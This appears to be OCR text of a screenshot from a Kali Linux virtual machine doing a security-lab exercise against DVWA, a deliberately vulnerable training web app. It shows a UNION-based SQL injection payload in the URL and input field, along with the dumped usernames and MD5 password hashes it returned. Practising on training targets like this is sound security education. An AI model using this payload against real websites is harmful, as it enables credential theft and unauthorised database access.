 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:52
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'OR+1%3D1+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'OR 1=1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Right Ctrl
6
65°F
Mostly cloudy
Search
3:52 PM
8/19/2025